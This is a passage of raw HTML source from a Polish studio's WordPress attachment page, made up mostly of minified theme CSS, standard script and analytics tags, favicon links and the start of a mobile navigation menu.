.woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after, .woocommerce table.shop_table tbody tr.cart_item td, .comment, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-variation-add-to-cart, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .sticky .post-wrapper, body:not(.single) .post.sticky:first-child .post-wrapper, #wp-calendar, .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child, form.protected-post-form p, #learn-press-checkout-login, #learn-press-checkout-register, .woocommerce-info, .wp-block-quote, .woocommerce-page #payment div.payment_box{border-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Martel;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form, .widget_search input.search-field, .woocommerce-page .quantity input.qty{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field, .woocommerce-page .quantity input.qty{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form, .woocommerce-page .quantity input.qty{border-color:#000000;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus, .woocommerce-page .quantity input.qty:focus{border-color:#C7A17A;}.input-effect ~ .focus-border{background-color:#C7A17A;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .elementor-widget-button, .woocommerce .cart .button{font-family:Spectral;font-size:13px;font-weight:500;letter-spacing:0px;line-height:1.6;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit, .widget_product_tag_cloud a, .woocommerce #page-content-wrapper a.button, #page-content-wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span, #single-course-meta{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#000000;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}.comment_box:before, .comment_box:after{border-top-color:#000000;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), .woocommerce-page .price_slider_amount .price_label{color:#000000;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}#wp-calendar tbody td#today{border-bottom-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){border-color:#000000;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper, .themegoods-navigation-wrapper .nav li > a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#000000;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#000000;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#D22226;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#F7F4F1;border-color:#F7F4F1;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#000000;}#menu-wrapper div .nav li.megamenu ul li{border-color:#000000;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#000000;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#000000;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#page-header.hasbg{height:600px;}#page-header{background-color:#ffffff;padding-top:60px;padding-bottom:40px;margin-bottom:0px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Spectral;font-size:70px;font-weight:400;letter-spacing:5px;line-height:1.1;text-transform:uppercase;color:#000000;}.page-tagline, .post-detail.single-post, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{font-family:Cormorant Garamond;font-size:16px;font-weight:400;font-style:italic;letter-spacing:0px;text-transform:none;color:#000000;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:3px;text-transform:uppercase;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#000000;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#000000;}#footer #wp-calendar caption, #footer #wp-calendar thead tr th{color:#000000;background:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#ffffff;}#footer .sidebar-widget li h2.widgettitle, #footer .widget_tag_cloud div a, #footer .widget_nav_menu ul > li.menu-item-has-children > a:after, #footer .widget_archive .archive-count, #footer .widget_categories .cat-count, #footer #wp-calendar{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#C7A17A;}#footer .widget_tag_cloud div a:hover{border-color:#C7A17A;}#footer table tr td, #footer .widget_tag_cloud div a, #footer h2.widgettitle:before, #footer h2.widgettitle:after{border-color:rgba(256,256,256,0.5);}#footer .sidebar-widget li h2.widgettitle{color:#ffffff;}.footer-main-container{background-color:#000000;}.footer-main-container, #copyright{color:#ffffff;}.footer-main-container a, #copyright a, #footer-menu li a{color:#ffffff;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#C7A17A;}.footer-main-container-wrapper, .footer-main-container{border-color:rgba(256,256,256,0.5);}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#ffffff;}a#go-to-top{border-color:#000000;color:#000000;}.post-info-cat, .post-info-cat a{color:#000000;border-color:#000000;}.post-featured-image-hover .post-type-icon{border-color:#ffffff;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget, .post-navigation .navigation-post-content h7{font-family:Martel;font-weight:400;letter-spacing:3px;text-transform:uppercase;}body.single-post #page-header h1, .post-featured-date-wrapper{font-family:Martel;font-size:50px;font-weight:400;letter-spacing:4px;line-height:1.3;text-transform:uppercase;}body.single-post #page-header .page-title-wrapper .page-title-inner{text-align:center;}body.single-post #post-featured-header{height:650px;}.post-excerpt.post-tag a{background:#ffffff;border-color:#000000;color:#000000;}.post-navigation .navigation-post-content{background:#000000;}.post-navigation .navigation-post-content h7, .post-navigation.previous:hover .navigation-anchor, .post-navigation.next:hover .navigation-anchor, .post-navigation.previous:hover .navigation-anchor:hover, .post-navigation.next:hover .navigation-anchor:hover{color:#ffffff;}
</style>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lollipopsstudio.pl","hash_tracking":"false","v4_id":"G-76TMR38BVJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lollipopsstudio.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://lollipopsstudio.pl/wp-json/wp/v2/media/486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lollipopsstudio.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lollipopsstudio.pl/?p=486' />
<link rel="alternate" type="application/json+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2F%3Fattachment_id%3D486" />
<link rel="alternate" type="text/xml+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2F%3Fattachment_id%3D486&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Courgette", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lollipopsstudio.pl/wp-content/uploads/2016/09/cropped-lpops-favicon-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #000000;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.85;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #ff2684;
}
</style>		<style type="text/css" id="wp-custom-css">
			body.password-protected-image #wrapper .inner .protected-post-header h1, 
h3#reply-title, .post-navigation.previous .navigation-anchor,
.post-navigation.next .navigation-anchor, .woocommerce div.product .product_title {
	text-transform: uppercase;
}

h3#reply-title {
	font-size: 26px;
}

.themegoods-navigation-wrapper .nav li.megamenu>.elementor-megamenu-wrapper {
	  overflow: scroll;
    max-height: 550px;
}

.elementor-5605 .elementor-element.elementor-element-12ac312, .elementor-5645 .elementor-element.elementor-element-806b19a {
	width: 50% !important;
}

.elementor-5585 .elementor-element.elementor-element-9f38edb {
	width: 25% !important;
}

@media only screen and (max-width: 600px) {
  div#logo_transparent {
    max-width: 100px;
}
}

@media only screen and (max-width: 767px) {
#logo_normal.logo-container, #logo_transparent.logo-container {
    width:100px;
}
}		</style>
		</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-486 attachmentid-486 attachment-jpeg wp-custom-logo lightbox-white centeralign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-5764"><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-654"><a href="https://lollipopsstudio.pl/">Home</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://lollipopsstudio.pl/o-nas-lollipops/">O nas</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://lollipopsstudio.pl/oferta/">Oferta</a></li>
